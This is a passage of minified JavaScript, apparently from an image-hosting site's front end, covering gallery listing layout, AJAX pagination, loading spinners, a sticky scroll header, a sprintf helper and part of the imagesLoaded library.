PF.fn.listing.columnizerQueue();if($(PF.obj.listing.selectors.content_listing_visible).data("queued")==true){PF.fn.listing.columnizer(true,0);}};PF.obj.listing={columns:"",columns_number:1,current_column:"",current_column:"",XHR:{},query_string:PF.fn.get_url_vars(),calling:false,content_listing_ratio:1,selectors:{sort:".sort-listing .current [data-sort]",content_listing:".content-listing",content_listing_visible:".content-listing:visible",content_listing_loading:".content-listing-loading",content_listing_load_more:".content-listing-more",content_listing_pagination:".content-listing-pagination",empty_icon:".icon icon-drawer",pad_content:".pad-content-listing",list_item:".list-item"},template:{fill:$("[data-template=content-listing]").html(),empty:$("[data-template=content-listing-empty]").html(),loading:$("[data-template=content-listing-loading]").html()}};PF.fn.listing={};PF.fn.listing.show=function(response,callback){$content_listing=$("#content-listing-tabs").exists()?$(PF.obj.listing.selectors.content_listing_visible,"#content-listing-tabs"):$(PF.obj.listing.selectors.content_listing);PF.fn.loading.inline(PF.obj.listing.selectors.content_listing_loading);$(PF.obj.listing.selectors.list_item+":not(.jsly)",$content_listing).each(function(){$(this).imagesLoaded(function(i){var items=PF.obj.listing.selectors.list_item,$subjects=$(items+":visible",PF.obj.listing.selectors.content_listing_visible),$targets=$(i.elements);if((typeof response!=="undefined"&&$(response.html).length<PF.obj.config.listing.items_per_page)||$(PF.obj.listing.selectors.list_item,$content_listing).length<PF.obj.config.listing.items_per_page){PF.fn.listing.removeLoader($content_listing);}
if($(PF.obj.listing.selectors.content_listing_pagination,$content_listing).is("[data-type=classic]")||!$("[data-action=load-more]",$content_listing).exists()){$(PF.obj.listing.selectors.content_listing_loading,$content_listing).remove();}
if($subjects.length==0){$targets.show();PF.fn.listing.columnizer(false,0);PF.obj.listing.recolumnize=true;}
var animation_time=0;PF.fn.listing.columnizer(PF.obj.listing.recolumnize,animation_time,$subjects.length==0);$targets.hide();PF.obj.listing.recolumnize=false;if(PF.fn.isDevice(["laptop","desktop"])){$targets.each(function(){$(this).show().find(".image-container").hide();var callTime=$.now();var $this=$(this);var $target=$(".image-container",$this);$(".image-container",this).imagesLoaded(function(){var loadTime=$.now()-callTime;if($subjects.length==0){if(loadTime>PF.obj.config.animation.normal){$target.fadeIn(PF.obj.config.animation.normal);}else{$target.show();}}else{$target.fadeIn(PF.obj.config.animation.normal);}});});}else{$targets.show();}
PF.obj.listing.calling=false;var visible_loading=$(PF.obj.listing.selectors.content_listing_loading,$content_listing).exists()&&$(PF.obj.listing.selectors.content_listing_loading,$content_listing).is_in_viewport();if(typeof PF.obj.listing.show_load_more==typeof undefined){PF.obj.listing.show_load_more=visible_loading;}
$(PF.obj.listing.selectors.content_listing_loading,$content_listing)[(visible_loading?"add":"remove")+"Class"]("visibility-hidden");$(PF.obj.listing.selectors.content_listing_load_more,$content_listing)[PF.obj.listing.show_load_more?"show":"hide"]();var State=History.getState();if(State.data&&typeof State.data.scrollTop!=="undefined"){if($(window).scrollTop()!==State.data.scrollTop){}}
if(typeof callback=="function"){callback();}});});};PF.fn.listing.removeLoader=function(obj){var remove=[PF.obj.listing.selectors.content_listing_load_more,PF.obj.listing.selectors.content_listing_loading];if($(PF.obj.listing.selectors.content_listing_pagination,$content_listing).is("[data-type=endless]")){remove.push(PF.obj.listing.selectors.content_listing_pagination);}
$.each(remove,function(i,v){$(v,obj).remove();});};PF.fn.listing.queryString={stock_load:function(){var $content_listing=$(PF.obj.listing.selectors.content_listing_visible),params=PF.fn.deparam($content_listing.data("params"));PF.obj.listing.params_hidden=typeof $content_listing.data("params-hidden")!=="undefined"?PF.fn.deparam($content_listing.data("params-hidden")):null;if(typeof PF.obj.listing.query_string.action=="undefined"){PF.obj.listing.query_string.action=$content_listing.data("action")||"list";}
if(typeof PF.obj.listing.query_string.list=="undefined"){PF.obj.listing.query_string.list=$content_listing.data("list");}
if(typeof PF.obj.listing.query_string.sort=="undefined"){if(typeof params!=="undefined"&&typeof params.sort!=="undefined"){PF.obj.listing.query_string.sort=params.sort;}else{PF.obj.listing.query_string.sort=$(":visible"+PF.obj.listing.selectors.sort).data("sort");}}
if(typeof PF.obj.listing.query_string.page=="undefined"){PF.obj.listing.query_string.page=1;}
$content_listing.data("page",PF.obj.listing.query_string.page);$(PF.obj.listing.selectors.content_listing+"[data-load=ajax]").each(function(){var $sortable_switch=$("[data-tab="+
$(this).attr("id")+"]"+
PF.obj.listing.selectors.sort);var dataParams=PF.fn.deparam($(this).data("params")),dataParamsHidden=PF.fn.deparam($(this).data("params-hidden")),params={q:dataParams&&dataParams.q?dataParams.q:null,list:$(this).data("list"),sort:$sortable_switch.exists()?$sortable_switch.data("sort"):dataParams&&dataParams.sort?dataParams.sort:null,page:dataParams&&dataParams.page?dataParams.page:1};if(dataParamsHidden&&dataParamsHidden.list){delete params.list;}
for(var k in params){if(!params[k])delete params[k];}});for(var k in params){if(/action|list|sort|page/.test(k)==false){PF.obj.listing.query_string[k]=params[k];}}
if(typeof PF.obj.listing.params_hidden!==typeof undefined){for(var k in PF.obj.listing.params_hidden){if(/action|list|sort|page/.test(k)==false){PF.obj.listing.query_string[k]=PF.obj.listing.params_hidden[k];}}
PF.obj.listing.query_string["params_hidden"]=PF.obj.listing.params_hidden;PF.obj.listing.params_hidden["params_hidden"]=null;}},stock_new:function(){var $content_listing=$(PF.obj.listing.selectors.content_listing_visible),params=PF.fn.deparam($content_listing.data("params"));if($content_listing.data("offset")){PF.obj.listing.query_string.offset=$content_listing.data("offset");}else{delete PF.obj.listing.query_string.offset;}
PF.obj.listing.query_string.action=$content_listing.data("action")||"list";PF.obj.listing.query_string.list=$content_listing.data("list");if(typeof params!=="undefined"&&typeof params.sort!=="undefined"){PF.obj.listing.query_string.sort=params.sort;}else{PF.obj.listing.query_string.sort=$(":visible"+PF.obj.listing.selectors.sort).data("sort");}
PF.obj.listing.query_string.page=1;},stock_current:function(){this.stock_new();PF.obj.listing.query_string.page=$(PF.obj.listing.selectors.content_listing_visible).data("page");}};PF.fn.listing.queryString.stock_load();PF.fn.listing.ajax=function(){if(PF.obj.listing.calling==true){return;}
PF.obj.listing.calling=true;var $content_listing=$(PF.obj.listing.selectors.content_listing_visible);var $pad_content_listing=$(PF.obj.listing.selectors.pad_content,$content_listing);var $content_listing_load_more=$(PF.obj.listing.selectors.content_listing_load_more,$content_listing);$content_listing_load_more.hide();$(PF.obj.listing.selectors.content_listing_loading,$content_listing).removeClass("visibility-hidden").show();PF.obj.listing.XHR=$.ajax({type:"POST",data:$.param($.extend({},PF.obj.listing.query_string,$.ajaxSettings.data))}).complete(function(XHR){var response=XHR.responseJSON;var removePagination=function(){$(PF.obj.listing.selectors.content_listing_loading+","+
PF.obj.listing.selectors.content_listing_pagination+":not([data-visibility=visible])",$content_listing).remove();},setEmptyTemplate=function(){$content_listing.data("empty","true").html(PF.obj.listing.template.empty);$("[data-content=list-selection][data-tab="+
$content_listing.attr("id")+"]").addClass("disabled");};if(XHR.readyState==4&&typeof response!=="undefined"){$("[data-content=list-selection][data-tab="+
$content_listing.attr("id")+"]").removeClass("disabled");if(XHR.status!==200){var response_output=typeof response.error!=="undefined"&&typeof response.error.message!=="undefined"?response.error.message:"Bad request";PF.fn.growl.call("Error: "+response_output);$content_listing.data("load","");}
if((typeof response.html=="undefined"||response.html=="")&&$(PF.obj.listing.selectors.list_item,$content_listing).length==0){setEmptyTemplate();}
if(typeof response.html=="undefined"||response.html==""){removePagination();PF.obj.listing.calling=false;if(typeof PF.fn.listing_end=="function"){PF.fn.listing_end();}
return;}
$content_listing.data({load:"",page:PF.obj.listing.query_string.page});var url_object=$.extend({},PF.obj.listing.query_string);for(var k in PF.obj.listing.params_hidden){if(typeof url_object[k]!=="undefined"){delete url_object[k];}}
delete url_object["action"];for(var k in url_object){if(!url_object[k])delete url_object[k];}
if(document.URL.indexOf("?"+$.param(url_object))==-1){var url=window.location.href;url=url.split("?")[0].replace(/\/$/,"")+"/?"+$.param(url_object);if(window.location.hash){url=url.replace(window.location.hash,"");}
History.pushState({pushed:"pagination",scrollTop:$(window).scrollTop()},document.title,url);}
$("a[data-tab="+$content_listing.attr("id")+"]").attr("href",document.URL);$pad_content_listing.append(response.html);$("[data-action=load-more]",$content_listing_load_more).attr("data-seek",response.seekEnd);PF.fn.listing.show(response,function(){$(PF.obj.listing.selectors.content_listing_loading,$content_listing).addClass("visibility-hidden");});}else{PF.obj.listing.calling=false;$content_listing.data("load","");removePagination();if($(PF.obj.listing.selectors.list_item,$content_listing).length==0){setEmptyTemplate();}
if(XHR.readyState!==0){PF.fn.growl.call(PF.fn._s("An error occurred. Please try again later."));}}
if(typeof PF.fn.listing.ajax.callback=="function"){PF.fn.listing.ajax.callback(XHR);}});};PF.fn.listing.columnizerQueue=function(){$(PF.obj.listing.selectors.content_listing+":hidden").data("queued",true);};PF.fn.listing.refresh=function(animation_time){PF.fn.listing.columnizer(true,animation_time,false);$(PF.obj.listing.selectors.list_item).show();};var width=$(window).width();PF.fn.listing.columnizer=function(forced,animation_time,hard_forced){var device_to_columns={phone:1,phablet:3,tablet:4,laptop:5,desktop:6,largescreen:7};if(typeof forced!=="boolean")var forced=false;if(typeof PF.obj.listing.mode=="undefined")forced=true;if(typeof hard_forced!=="boolean"){var hard_forced=false,default_hard_forced=true;}else{var default_hard_forced=false;}
if(!hard_forced&&default_hard_forced){if(width!==$(window).width()||forced){hard_forced=true;}}
if(typeof animation_time==typeof undefined)
var animation_time=PF.obj.config.animation.normal;var $container=$("#content-listing-tabs").exists()?$(PF.obj.listing.selectors.content_listing_visible,"#content-listing-tabs"):$(PF.obj.listing.selectors.content_listing),$pad_content_listing=$(PF.obj.listing.selectors.pad_content,$container),list_mode="responsive",$list_item=$(forced||hard_forced?PF.obj.listing.selectors.list_item:PF.obj.listing.selectors.list_item+":not(.jsly)",$container);$container.addClass("jsly");if(typeof PF.obj.config.listing.device_to_columns!=="undefined"){device_to_columns=$.extend({},device_to_columns,PF.obj.config.listing.device_to_columns);}
if($container.data("device-columns")){device_to_columns=$.extend({},device_to_columns,$container.data("device-columns"));}
PF.obj.listing.mode=list_mode;PF.obj.listing.device=PF.fn.getDeviceName();if(!$list_item.exists())return;if(typeof $container.data("columns")!=="undefined"&&!forced&&!hard_forced){PF.obj.listing.columns=$container.data("columns");PF.obj.listing.columns_number=$container.data("columns").length-1;PF.obj.listing.current_column=$container.data("current_column");}else{var $list_item_1st=$list_item.first();$list_item_1st.css("width","");PF.obj.listing.columns=new Array();PF.obj.listing.columns_number=device_to_columns[PF.fn.getDeviceName()];for(i=0;i<PF.obj.listing.columns_number;i++){PF.obj.listing.columns[i+1]=0;}
PF.obj.listing.current_column=1;}
var special_margin=PF.obj.listing.columns_number==1?"-10px":"";$("#tabbed-content-group").css({marginLeft:special_margin,marginRight:special_margin});$container.removeClass("small-cols").addClass(PF.obj.listing.columns_number>6?"small-cols":"");$pad_content_listing.css("width","100%");var delay=0;$list_item.each(function(index){$(this).addClass("jsly");var $list_item_img=$(".list-item-image",this),$list_item_src=$(".list-item-image img",this),$list_item_thumbs=$(".list-item-thumbs",this),isJslyLoaded=$list_item_src.hasClass("jsly-loaded");$list_item_src.show();if(hard_forced){$(this).css({top:"",left:"",height:"",position:""});$list_item_img.css({maxHeight:"",height:""});$list_item_src.removeClass("jsly").css({width:"",height:""}).parent().css({marginLeft:"",marginTop:""});$("li",$list_item_thumbs).css({width:"",height:""});}
var width_responsive=PF.obj.listing.columns_number==1?"100%":parseInt((1 / PF.obj.listing.columns_number)*($container.width()-10*(PF.obj.listing.columns_number-1))+"px");$(this).css("width",width_responsive);if(PF.obj.listing.current_column>PF.obj.listing.columns_number){PF.obj.listing.current_column=1;}
$(this).attr("data-col",PF.obj.listing.current_column);if(!$list_item_src.exists()){var empty=true;$list_item_src=$(".image-container .empty",this);}
var already_shown=$(this).is(":visible");$list_item.show();var isFixed=$list_item_img.hasClass("fixed-size");var image={w:parseInt($list_item_src.attr("width")),h:parseInt($list_item_src.attr("height"))};image.ratio=image.w / image.h;if(hard_forced&&PF.obj.listing.columns_number>1){$list_item_src.css({width:"auto",height:"auto"});$(".image-container:not(.list-item-avatar-cover)",this).css({width:"",height:"auto"});}else{if(image.w>$container.width()){$(".image-container:not(.list-item-avatar-cover)",this).css(image.ratio<1?{maxWidth:"100%",height:"auto"}:{height:"100%",width:"auto"});$list_item_src.css(image.ratio<1?{maxWidth:"100%",height:"auto"}:{height:"100%",width:"auto"});}}
if(empty||($list_item_img.css("min-height")&&!$list_item_src.hasClass("jsly"))){var list_item_img_min_height=parseInt($list_item_img.css("height")),col={w:$(this).width(),h:isFixed?$(this).width():null},magicWidth=Math.min(image.w,image.w<col.w?image.w:col.w);if(isFixed){$list_item_img.css({height:col.w});if(image.ratio<=3&&(image.ratio>1||image.ratio==1)){image.h=Math.min(image.h,image.w<col.w?image.w:col.w);image.w=image.h*image.ratio;}else{image.w=magicWidth;image.h=image.w / image.ratio;}
var list_item_img_min_h=parseInt($list_item_img.css("min-height"));$list_item_img.css("min-height",0);}else{image.w=magicWidth;if(image.ratio>=3||image.ratio<1||image.ratio==1){image.h=image.w / image.ratio;}else{image.h=Math.min(image.h,image.w);image.w=image.h*image.ratio;}
if(empty){image.h=col.w;}
$list_item_img.css({height:image.h});}
$list_item_src.css({width:image.w,height:image.h});if($list_item_src.width()==0){$list_item_src.css({width:magicWidth,height:magicWidth / image.ratio});}
if($(".image-container",this).is(".list-item-avatar-cover")){$list_item_src.css(isFixed?{width:"auto",height:"100%"}:{width:"100%",height:"auto"});}
if($list_item_src.height()!==0&&($list_item_img.height()>$list_item_src.height()||isFixed)){$list_item_src.parent().css({marginTop:($list_item_img.outerHeight()-$list_item_src.height())/ 2});}
if($list_item_img.width()<$list_item_src.width()){$list_item_src.parent().css({marginLeft:-(($list_item_src.outerWidth()-$list_item_img.width())/ 2)+"px"});}
var list_item_src_pitfall_x=Math.max($list_item_src.position().left*2,0),list_item_src_pitfall_y=Math.max($list_item_src.position().top*2,0);if(PF.obj.listing.columns_number>6&&(list_item_src_pitfall_x>0||list_item_src_pitfall_y>0)){var pitfall_ratio_x=list_item_src_pitfall_x / $list_item_img.width(),pitfall_ratio_y=list_item_src_pitfall_y / $list_item_img.height(),pitfall={};if(pitfall_ratio_x<=0.25&&pitfall_ratio_y<=0.25){if(pitfall_ratio_x>pitfall_ratio_y){pitfall.width=list_item_src_pitfall_x+$list_item_img.width();pitfall.height=pitfall.width / image.ratio;}else{pitfall.height=list_item_src_pitfall_y+$list_item_src.height();pitfall.width=pitfall.height*image.ratio;}
$list_item_src.css(pitfall);$list_item_src.parent().css({marginLeft:-(($list_item_src.width()-$list_item_img.width())/
2),marginTop:0});}}
if($list_item_thumbs.exists()){$("li",$list_item_thumbs).css({width:100 / $("li",$list_item_thumbs).length+"%"}).css({height:$("li",$list_item_thumbs).width()});}
if(!already_shown){$list_item.hide();}}
if(!$list_item_src.hasClass("jsly")&&$(this).is(":hidden")){$(this).css("top","100%");}
PF.obj.listing.columns[PF.obj.listing.current_column]+=$(this).outerHeight(true);if(PF.obj.listing.columns_number==1){$(this).removeClass("position-absolute");}else{if($(this).is(":animated")){animation_time=0;}
$(this).addClass("position-absolute");var new_left=$(this).outerWidth(true)*(PF.obj.listing.current_column-1);var must_change_left=parseInt($(this).css("left"))!=new_left;if(must_change_left){animate_grid=true;$(this).animate({left:new_left},animation_time);}
var new_top=PF.obj.listing.columns[PF.obj.listing.current_column]-
$(this).outerHeight(true);if(parseInt($(this).css("top"))!=new_top){animate_grid=true;$(this).animate({top:new_top},animation_time);if(must_change_left){delay=1;}}}
if(already_shown){$list_item.show();}
if(!isJslyLoaded){$list_item_src.addClass("jsly").hide().imagesLoaded(function(i){$(i.elements).show().addClass("jsly-loaded");});}
if(!isFixed){var minCol,minH,currentH;for(var i=1;i<=PF.obj.listing.columns_number;i++){currentH=PF.obj.listing.columns[i];if(typeof minH=="undefined"){minH=currentH;minCol=i;}
if(PF.obj.listing.columns[i]==0){minCol=i;break;}
if(currentH<minH){minH=PF.obj.listing.columns[i];minCol=i;}}
PF.obj.listing.current_column=minCol;}else{PF.obj.listing.current_column++;}});$container.data({columns:PF.obj.listing.columns,current_column:PF.obj.listing.current_column});var content_listing_height=0;$.each(PF.obj.listing.columns,function(i,v){if(v>content_listing_height){content_listing_height=v;}});if(content_listing_height>10){content_listing_height-=10;}
PF.obj.listing.width=$container.width();if(typeof PF.obj.listing.height!==typeof undefined){var old_listing_height=PF.obj.listing.height;}
PF.obj.listing.height=content_listing_height;var do_listing_h_resize=typeof old_listing_height!==typeof undefined&&old_listing_height!==PF.obj.listing.height;if(!do_listing_h_resize){$pad_content_listing.height(content_listing_height);PF.fn.list_fluid_width();}
if(do_listing_h_resize){$pad_content_listing.height(old_listing_height);setTimeout(function(){$pad_content_listing.animate({height:content_listing_height},animation_time,function(){PF.fn.list_fluid_width();});},animation_time*delay);}
$container.data("list-mode",PF.obj.listing.mode);$(PF.obj.listing.selectors.content_listing_visible).data("queued",false);};PF.fn.loading={spin:{small:{lines:11,length:0,width:3,radius:7,speed:1,trail:45,blocksize:20},normal:{lines:11,length:0,width:5,radius:10,speed:1,trail:45,blocksize:30},big:{lines:11,length:0,width:7,radius:13,speed:1,trail:45,blocksize:40},huge:{lines:11,length:0,width:9,radius:16,speed:1,trail:45,blocksize:50}},inline:function($target,options){if(typeof $target=="undefined")return;if($target instanceof jQuery==false){var $target=$($target);}
var defaultoptions={size:"normal",color:$("body").css("color"),center:false,position:"absolute",shadow:false,valign:"top"};if(typeof options=="undefined"){options=defaultoptions;}else{for(var k in defaultoptions){if(typeof options[k]=="undefined"){options[k]=defaultoptions[k];}}}
var size=PF.fn.loading.spin[options.size];PF.fn.loading.spin[options.size].color=options.color;PF.fn.loading.spin[options.size].shadow=options.shadow;$target.html('<span class="loading-indicator"></span>'+
(typeof options.message!=="undefined"?'<span class="loading-text">'+options.message+"</span>":"")).css({"line-height":PF.fn.loading.spin[options.size].blocksize+"px"});$(".loading-indicator",$target).css({width:PF.fn.loading.spin[options.size].blocksize,height:PF.fn.loading.spin[options.size].blocksize}).spin(PF.fn.loading.spin[options.size]);if(options.center){$(".loading-indicator",$target.css("textAlign","center")).css({position:options.position,top:"50%",left:"50%",marginTop:-(PF.fn.loading.spin[options.size].blocksize / 2),marginLeft:-(PF.fn.loading.spin[options.size].blocksize / 2)});}
if(options.valign=="center"){$(".loading-indicator,.loading-text",$target).css("marginTop",($target.height()-PF.fn.loading.spin[options.size].blocksize)/ 2+"px");}
$(".spinner",$target).css({top:PF.fn.loading.spin[options.size].blocksize / 2+"px",left:PF.fn.loading.spin[options.size].blocksize / 2+"px"});},fullscreen:function(){$("body").append('<div class="fullscreen" id="pf-fullscreen-loader"><div class="fullscreen-loader black-bkg"><span class="loading-txt">'+
PF.fn._s("loading")+"</span></div></div>");$(".fullscreen-loader","#pf-fullscreen-loader").spin(PF.fn.loading.spin.huge);$("#pf-fullscreen-loader").css("opacity",1);},destroy:function($target){var $loader_fs=$("#pf-fullscreen-loader"),$loader_os=$("#pf-onscreen-loader");if($target=="fullscreen")$target=$loader_fs;if($target=="onscreen")$target=$loader_os;if(typeof $target!=="undefined"){$target.remove();}else{$loader_fs.remove();$loader_os.remove();}}};jQuery.fn.disableForm=function(){$(this).data("disabled",true);$(":input",this).each(function(){$(this).attr("disabled",true);});return this;};jQuery.fn.enableForm=function(){$(this).data("disabled",false);$(":input",this).removeAttr("disabled");return this;};PF.obj.follow_scroll={Y:0,y:0,$node:$(".follow-scroll"),node_h:0,base_h:$(".follow-scroll").outerHeight(),set:function(reset){if(reset){PF.obj.follow_scroll.base_h=$(".follow-scroll").outerHeight();}
var exists=PF.obj.follow_scroll.$node.closest(".follow-scroll-wrapper").exists();if(exists){PF.obj.follow_scroll.$node.closest(".follow-scroll-wrapper").css("position","static");}
PF.obj.follow_scroll.y=PF.obj.follow_scroll.$node.exists()?PF.obj.follow_scroll.$node.offset().top:null;PF.obj.follow_scroll.node_h=PF.obj.follow_scroll.$node.outerHeight();if(exists){PF.obj.follow_scroll.$node.closest(".follow-scroll-wrapper").css("position","");}},checkDocumentHeight:function(){var lastHeight=document.body.clientHeight,newHeight,timer;(function run(){newHeight=document.body.clientHeight;if(lastHeight!=newHeight){PF.obj.follow_scroll.set();}
lastHeight=newHeight;timer=setTimeout(run,200);})();}};PF.obj.follow_scroll.set();PF.obj.follow_scroll.process=function(forced){if(forced){PF.obj.follow_scroll.node_h=PF.obj.follow_scroll.base_h;}
if(!PF.obj.follow_scroll.$node.exists())return;var $parent=PF.obj.follow_scroll.$node.closest("[data-content=follow-scroll-parent]");if(!$parent.exists()){$parent=PF.obj.follow_scroll.$node.closest(".content-width");}
var $wrapper=PF.obj.follow_scroll.$node.closest(".follow-scroll-wrapper");var top=PF.obj.follow_scroll.node_h;var cond=$(window).scrollTop()>PF.obj.follow_scroll.y-top;if($("#top-bar").css("position")!=="fixed"){PF.obj.follow_scroll.Y-=$(window).scrollTop();if(PF.obj.follow_scroll.Y<0)PF.obj.follow_scroll.Y=0;cond=cond&&$(window).scrollTop()>PF.obj.follow_scroll.y;}
if((cond&&$wrapper.hasClass("position-fixed"))||(!cond&&!$wrapper.hasClass("position-fixed"))){return;}
if(!$wrapper.exists()){PF.obj.follow_scroll.$node.wrapAll('<div class="follow-scroll-wrapper" />');$wrapper=PF.obj.follow_scroll.$node.closest(".follow-scroll-wrapper");}
$wrapper.css("min-height",PF.obj.follow_scroll.node_h);PF.obj.follow_scroll.Y=$("#top-bar").outerHeight(true)+
parseFloat($("#top-bar").css("top"))-
0.5;if(cond){var placeholderHeight=PF.obj.follow_scroll.node_h;$wrapper.addClass("position-fixed").css({top:PF.obj.follow_scroll.Y});if(!$wrapper.next().is(".follow-scroll-placeholder")){$wrapper.after($('<div class="follow-scroll-placeholder" />').css("min-height",placeholderHeight));}else{$wrapper.parent().find(".follow-scroll-placeholder").css("min-height",placeholderHeight).show();}}else{$wrapper.removeClass("position-fixed").css({top:"",width:"",minHeight:""});$wrapper.parent().find(".follow-scroll-placeholder").hide();}
$("[data-show-on=follow-scroll]")[(cond?"remove":"add")+"Class"]("hidden soft-hidden");if(!$("html").data("top-bar-box-shadow-prevent")){$("html")[(cond?"add":"remove")+"Class"]("top-bar-box-shadow-none");}
PF.obj.follow_scroll.$node[(cond?"add":"remove")+"Class"]("content-width");};PF.fn.isDevice=function(device){if(typeof device=="object"){var device="."+device.join(",.");}else{var device="."+device;}
return $("html").is(device);};PF.fn.getDeviceName=function(){var current_device;$.each(PF.obj.devices,function(i,v){if(PF.fn.isDevice(v)){current_device=v;return true;}});return current_device;};PF.fn.topMenu={vars:{$button:$("[data-action=top-bar-menu-full]","#top-bar"),menu:"#menu-fullscreen",speed:PF.obj.config.animation.fast,menu_top:parseInt($("#top-bar").outerHeight())+
parseInt($("#top-bar").css("top"))+
parseInt($("#top-bar").css("margin-top"))+
parseInt($("#top-bar").css("margin-bottom"))-
parseInt($("#top-bar").css("border-bottom-width"))+"px"},show:function(speed){if($("body").is(":animated"))return;if(typeof speed=="undefined"){var speed=this.vars.speed;}
this.vars.$button.addClass("current");$("html").addClass("menu-fullscreen-visible");$("#top-bar").css("position","fixed").append($("<div/>",{id:"menu-fullscreen",class:"touch-scroll",html:$("<ul/>",{html:$(".top-bar-left").html()+$(".top-bar-right").html()})}).css({borderTopWidth:this.vars.menu_top,left:"-100%"}));var $menu=$(this.vars.menu);$("li.phone-hide, li > .top-btn-text, li > .top-btn-text > span, li > a > .top-btn-text > span",$menu).each(function(){$(this).removeClass("phone-hide");});$("[data-action=top-bar-menu-full]",$menu).remove();$(".btn.black, .btn.default, .btn.blue, .btn.green, .btn.orange, .btn.red, .btn.transparent",$menu).removeClass("btn black default blue green orange red transparent");setTimeout(function(){$menu.css({transform:"translate(100%, 0)"});},1);setTimeout(function(){$("html").css({backgroundColor:""});},this.vars.speed);},hide:function(speed){if($("body").is(":animated"))return;if(!$(this.vars.menu).is(":visible"))return;if(typeof speed=="undefined"){var speed=this.vars.speed;}
$("#top-bar").css("position","");this.vars.$button.removeClass("current");$("html").removeClass("menu-fullscreen-visible");var $menu=$(this.vars.menu);$menu.css({transform:"none"});setTimeout(function(){$menu.remove();},speed);}};function sprintf(){var e=/%%|%(\d+\$)?([-+\'#0 ]*)(\*\d+\$|\*|\d+)?(\.(\*\d+\$|\*|\d+))?([scboxXuideEfFgG])/g;var t=arguments;var n=0;var r=t[n++];var i=function(e,t,n,r){if(!n){n=" ";}
var i=e.length>=t?"":new Array((1+t-e.length)>>>0).join(n);return r?e+i:i+e;};var s=function(e,t,n,r,s,o){var u=r-e.length;if(u>0){if(n||!s){e=i(e,r,o,n);}else{e=e.slice(0,t.length)+i("",u,"0",true)+e.slice(t.length);}}
return e;};var o=function(e,t,n,r,o,u,a){var f=e>>>0;n=(n&&f&&{2:"0b",8:"0",16:"0x"}[t])||"";e=n+i(f.toString(t),u||0,"0",false);return s(e,n,r,o,a);};var u=function(e,t,n,r,i,o){if(r!=null){e=e.slice(0,r);}
return s(e,"",t,n,i,o);};var a=function(e,r,a,f,l,c,h){var p,d,v,m,g;if(e==="%%"){return"%";}
var y=false;var b="";var w=false;var E=false;var S=" ";var x=a.length;for(var T=0;a&&T<x;T++){switch(a.charAt(T)){case" ":b=" ";break;case"+":b="+";break;case"-":y=true;break;case"'":S=a.charAt(T+1);break;case"0":w=true;S="0";break;case"#":E=true;break;}}
if(!f){f=0;}else if(f==="*"){f=+t[n++];}else if(f.charAt(0)=="*"){f=+t[f.slice(1,-1)];}else{f=+f;}
if(f<0){f=-f;y=true;}
if(!isFinite(f)){throw new Error("sprintf: (minimum-)width must be finite");}
if(!c){c="fFeE".indexOf(h)>-1?6:h==="d"?0:undefined;}else if(c==="*"){c=+t[n++];}else if(c.charAt(0)=="*"){c=+t[c.slice(1,-1)];}else{c=+c;}
g=r?t[r.slice(0,-1)]:t[n++];switch(h){case"s":return u(String(g),y,f,c,w,S);case"c":return u(String.fromCharCode(+g),y,f,c,w);case"b":return o(g,2,E,y,f,c,w);case"o":return o(g,8,E,y,f,c,w);case"x":return o(g,16,E,y,f,c,w);case"X":return o(g,16,E,y,f,c,w).toUpperCase();case"u":return o(g,10,E,y,f,c,w);case"i":case"d":p=+g||0;p=Math.round(p-(p%1));d=p<0?"-":b;g=d+i(String(Math.abs(p)),c,"0",false);return s(g,d,y,f,w);case"e":case"E":case"f":case"F":case"g":case"G":p=+g;d=p<0?"-":b;v=["toExponential","toFixed","toPrecision"]["efg".indexOf(h.toLowerCase())];m=["toString","toUpperCase"]["eEfFgG".indexOf(h)%2];g=d+Math.abs(p)[v](c);return s(g,d,y,f,w)[m]();default:return e;}};return r.replace(e,a);}!(function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?(module.exports=e()):(t.EvEmitter=e());})(this,function(){function t(){}
var e=t.prototype;return((e.on=function(t,e){if(t&&e){var i=(this._events=this._events||{}),n=(i[t]=i[t]||[]);return-1==n.indexOf(e)&&n.push(e),this;}}),(e.once=function(t,e){if(t&&e){this.on(t,e);var i=(this._onceEvents=this._onceEvents||{}),n=(i[t]=i[t]||[]);return(n[e]=!0),this;}}),(e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this;}}),(e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),(n+=s?0:1),(o=i[n]);}
return this;}}),t);}),(function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i);}):"object"==typeof module&&module.exports?(module.exports=e(t,require("ev-emitter"))):(t.imagesLoaded=e(t,t.EvEmitter));})(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t;}
function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)
for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e;}
function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),(this.elements=n(t)),(this.options=i({},this.options)),"function"==typeof e?(r=e):i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred()),void setTimeout(function(){this.check();}.bind(this))):new o(t,e,r);}
function r(t){this.img=t;}
function s(t,e){(this.url=t),(this.element=e),(this.img=new Image());}
var h=t.jQuery,a=t.console;(o.prototype=Object.create(e.prototype)),(o.prototype.options={}),(o.prototype.getImages=function(){(this.images=[]),this.elements.forEach(this.addElementImages,this);}),(o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o);}
if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s);}}}});var d={1:!0,9:!0,11:!0};return((o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)
for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),(n=i.exec(e.backgroundImage));}}),(o.prototype.addImage=function(t){var e=new r(t);this.images.push(e);}),(o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i);}),(o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n);});}
